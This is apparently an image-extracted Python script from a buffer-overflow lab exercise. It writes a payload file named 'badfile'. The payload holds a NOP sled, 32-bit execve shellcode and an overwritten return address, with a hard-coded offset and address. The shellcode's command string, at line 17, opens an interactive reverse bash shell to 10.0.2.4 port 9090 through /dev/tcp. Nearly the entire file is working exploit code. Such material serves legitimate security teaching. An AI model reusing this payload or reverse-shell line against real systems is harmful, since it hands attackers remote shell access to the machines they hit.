 1 import sys
2
3 # You can use this shellcode to run any command you want
4 shellcode = (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    # You can modify the following command string to run any command.
11    # You can even run multiple commands. When you change the string,
12    # make sure that the position of the * at the end doesn't change.
13    # The code above will change the byte at this position to zero,
14    # so the command string ends here.
15    # You can delete/add spaces, if needed, to keep the position the same.
16    # The * in this line serves as the position marker         *
17    "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
18    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
19    "BBBB"   # Placeholder for argv[1] --> "-c"
20    "CCCC"   # Placeholder for argv[2] --> the command string
21    "DDDD"   # Placeholder for argv[3] --> NULL
22 ).encode('latin-1')
23
24 # Fill the content with NOP's
25 content = bytearray(0x90 for i in range(517))
26
27 #edp=oxffffd138
28 #buffer=0xffffd0c8
29
30 ##################################################################
31 # Put the shellcode somewhere in the payload
32 start = 517 - len(shellcode)
33 print(len(shellcode))
34 content[start:start + len(shellcode)] = shellcode
35
36 # Decide the return address value
37 # and put it somewhere in the payload
38 ret    =  0xffffd138 + 10    # Change this number
39 offset = 112+4  # Change this number
40
41 # Use 4 for 32-bit address and 8 for 64-bit address
42 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
43 ##################################################################
44
45 # Write the content to a file
46 with open('badfile', 'wb') as f:
47   f.write(content)